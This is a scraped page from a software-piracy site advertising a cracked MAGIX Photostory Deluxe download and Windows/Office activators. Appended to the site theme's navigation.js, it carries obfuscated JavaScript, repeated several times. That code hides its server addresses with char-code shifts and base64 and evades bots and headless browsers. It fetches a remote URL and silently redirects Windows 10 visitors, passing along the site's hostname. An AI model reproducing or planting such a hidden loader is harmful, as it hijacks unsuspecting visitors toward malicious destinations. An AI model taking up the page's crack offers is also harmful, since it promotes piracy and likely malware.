tag-magix-photostory-deluxe-download-with-crack tag-magix-photostory-deluxe-free tag-magix-photostory-deluxe-free-crack tag-magix-photostory-deluxe-free-download tag-magix-photostory-deluxe-free-download-activator tag-magix-photostory-deluxe-free-full-download tag-magix-photostory-deluxe-full tag-magix-photostory-deluxe-full-crack tag-magix-photostory-deluxe-full-download tag-magix-photostory-deluxe-full-setup tag-magix-photostory-deluxe-full-version tag-magix-photostory-deluxe-full-version-activation-code tag-magix-photostory-deluxe-full-version-activation-key tag-magix-photostory-deluxe-full-version-activator tag-magix-photostory-deluxe-full-version-crack tag-magix-photostory-deluxe-full-version-free tag-magix-photostory-deluxe-full-version-free-crack tag-magix-photostory-deluxe-full-version-free-download tag-magix-photostory-deluxe-full-version-full-crack tag-magix-photostory-deluxe-full-version-key tag-magix-photostory-deluxe-full-version-keygen tag-magix-photostory-deluxe-full-version-license-code tag-magix-photostory-deluxe-full-version-license-key tag-magix-photostory-deluxe-full-version-patch tag-magix-photostory-deluxe-full-version-portable-magix-photostory-deluxe-full-version-pre-activated tag-magix-photostory-deluxe-full-version-registered tag-magix-photostory-deluxe-full-version-with-crack tag-magix-photostory-deluxe-keygen tag-magix-photostory-deluxe-keygen-download tag-magix-photostory-deluxe-keygen-is-here tag-magix-photostory-deluxe-magix-photostory-deluxefor-pc-free-download tag-magix-photostory-deluxe-patch tag-magix-photostory-deluxe-patched tag-magix-photostory-deluxe-pin tag-magix-photostory-deluxe-preactivated tag-magix-photostory-deluxe-precracked tag-magix-photostory-deluxe-premium tag-magix-photostory-deluxe-pro tag-magix-photostory-deluxe-pro-setup tag-magix-photostory-deluxe-product-keys tag-magix-photostory-deluxe-reg-keys tag-magix-photostory-deluxe-registeration-keys tag-magix-photostory-deluxe-registered tag-magix-photostory-deluxe-registration-keys tag-magix-photostory-deluxe-review tag-magix-photostory-deluxe-serial-keys tag-magix-photostory-deluxe-serials tag-magix-photostory-deluxe-version-free-download-latest tag-magix-photostory-deluxe-version-patch tag-magix-photostory-deluxe-version-serial-keys tag-magix-photostory-deluxe-with-crack tag-magix-photostory-deluxe-with-keygen tag-magix-photostory-deluxe-with-serial-keys tag-magix-photostory-deluxe-working-serial-keys tag-magix-photostory-deluxe2021-full-version-crack tag-magix-photostory-deluxe2021-patch tag-magix-photostory-deluxe2021-registration-code tag-magix-photostory-deluxecrack tag-magix-photostory-deluxefull-version tag-magix-photostory-deluxefull-version-registration-code tag-magix-photostory-deluxefull-version-registration-key tag-magix-photostory-deluxefull-version-serial-code tag-magix-photostory-deluxefull-version-serial-key tag-magix-photostory-deluxefull-version-serial-keys tag-magix-photostory-deluxefull-version-setup tag-magix-photostory-deluxefull-version-with-crack tag-magix-photostory-deluxefull-version-with-crack-and-keygen tag-magix-photostory-deluxefull-version-with-keygen-download tag-magix-photostory-deluxefull-version-with-keygen-download-free tag-magix-photostory-deluxekey tag-magix-photostory-deluxekeygen tag-magix-photostory-deluxekeys tag-magix-photostory-deluxelicense-code tag-magix-photostory-deluxelicense-key tag-magix-photostory-deluxepatch tag-magix-photostory-deluxepatched tag-magix-photostory-deluxepin tag-magix-photostory-deluxeportable tag-magix-photostory-deluxepre-activated tag-magix-photostory-deluxepre-activated-free-download tag-magix-photostory-deluxepreactivated tag-magix-photostory-deluxeprecracked tag-magix-photostory-deluxepremium tag-magix-photostory-deluxepro-setup tag-magix-photostory-deluxeproduct-keys tag-magix-photostory-deluxereg-keys tag-magix-photostory-deluxeregisteration-keys tag-magix-photostory-deluxeregistered tag-magix-photostory-deluxeregistration-code tag-magix-photostory-deluxeregistration-key tag-magix-photostory-deluxeregistration-keys tag-magix-photostory-deluxeserial-code tag-magix-photostory-deluxeserial-key tag-magix-photostory-deluxeserial-keys tag-magix-photostory-deluxeserials tag-magix-photostory-deluxeversion-setup tag-magix-photostory-deluxewith-serial-keys tag-magix-photostory-free-download tag-new-magix-photostory-deluxe tag-new-version-crack-formagix-photostory-deluxe tag-new-version-crack-magix-photostory-deluxe tag-patch-for-magix-photostory-deluxe tag-photostory-deluxe-free-download tag-reg-keys-formagix-photostory-deluxe tag-registered-magix-photostory-deluxe tag-serial-keys-for-magix-photostory-deluxe">

		
			<a href="https://crackproz.org/magix-photostory-deluxe-crack/" title="MAGIX Photostory Deluxe Crack 22.0.3.145 Free Download 2023">
			<div class="archive-thumb">
			<img width="287" height="215" src="https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="MAGIX Photostory 2022 Deluxe 20.0.1.87 With Full Crack" decoding="async" fetchpriority="high" srcset="https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack.jpg 1280w, https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack-300x225.jpg 300w, https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack-1024x768.jpg 1024w, https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack-768x576.jpg 768w, https://crackproz.org/wp-content/uploads/2021/03/magix-photostory-deluxe-crack-720x540.jpg 720w" sizes="(max-width: 287px) 100vw, 287px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="https://crackproz.org/category/photo/" rel="category tag">Photo</a></div><h3 class="entry-title"><a href="https://crackproz.org/magix-photostory-deluxe-crack/" rel="bookmark">MAGIX Photostory Deluxe Crack 22.0.3.145 Free Download 2023</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://crackproz.org/magix-photostory-deluxe-crack/" rel="bookmark"><time class="entry-date published" datetime="2022-12-28T00:00:03+00:00">December 28, 2022</time><time class="updated" datetime="2022-12-28T14:09:58+00:00">December 28, 2022</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://crackproz.org/author/ztz75oknpv/">Panda</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://crackproz.org/magix-photostory-deluxe-crack/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Download Magix photostory deluxe 2022 crack 22.0.3.145 for free With MAGIX Photostory Luxurious Crack, you can quickly record your photographs in ultra-high resolutions. You can create your own picture story &hellip; </p>
					<a href="https://crackproz.org/magix-photostory-deluxe-crack/" class="th-readmore"><span class="screen-reader-text">MAGIX Photostory Deluxe Crack 22.0.3.145 Free Download 2023</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://crackproz.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://crackproz.org/telegram-sexting/">Telegram sexting ✓ Find Partners for Private Chats ➤ Join Now</a>
									</li>
											<li>
					<a href="https://crackproz.org/kmspico-for-win-10/">kmspico for win 10 ✓ Activate Windows &#038; Office Easily ➔ 2024 Guide</a>
									</li>
											<li>
					<a href="https://crackproz.org/dlh/">Download Link Is Here!!</a>
									</li>
											<li>
					<a href="https://crackproz.org/ms-office-kms-activator/">ms office kms activator ➤ Activate Microsoft Office ★ Windows 10 7 Guide</a>
									</li>
											<li>
					<a href="https://crackproz.org/amcap-crack/">AMCap 10.23 Build 300.6 Crack With Keygen Full Download [2024]</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="meta-2" class="widget widget_meta"><h4 class="footer-widget-title">Crackproz</h4>
		<ul>
						<li><a href="https://crackproz.org/wp-login.php">Log in</a></li>
			<li><a href="https://crackproz.org/feed/">Entries feed</a></li>
			<li><a href="https://crackproz.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://crackproz.org/" title="CrackProz" >CrackProz</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="text/javascript" src="https://crackproz.org/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://crackproz.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crackproz.org/wp-content/themes/hitmag/js/scripts.js?ver=6.7.4" id="hitmag-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crackproz.org/wp-content/themes/hitmag/js/navigation.js?ver=20151215
body_size: 2947
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

jQuery(document).ready(function(){

	var mobMainNav = jQuery('.responsive-mainnav'),
		mainNavUl = mobMainNav.find('ul#primary-menu'),
		mNavWrapper = jQuery('<div class="hm-nwrap"></div>');

	mNavWrapper.appendTo(mobMainNav);
	jQuery('#site-navigation ul:first-child').clone().appendTo(mNavWrapper);

	jQuery('#main-nav-button').on( "click", function(event){
		event.preventDefault();
		mobMainNav.slideToggle(0);
		mainNavUl.show();
	});
	
});

jQuery(document).ready(function(){

	var mobTopNav = jQuery('.responsive-topnav'),
	topNavUl = mobTopNav.find('ul#top-menu'),
	tNavWrapper = jQuery('<div class="hm-nwrap"></div>');

	tNavWrapper.appendTo(mobTopNav);
	jQuery('#top-navigation ul:first-child').clone().appendTo(tNavWrapper);

	jQuery('#top-nav-button').on( "click", function(event){
		event.preventDefault();
		mobTopNav.slideToggle(0);
		topNavUl.show();
	});
	
});!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();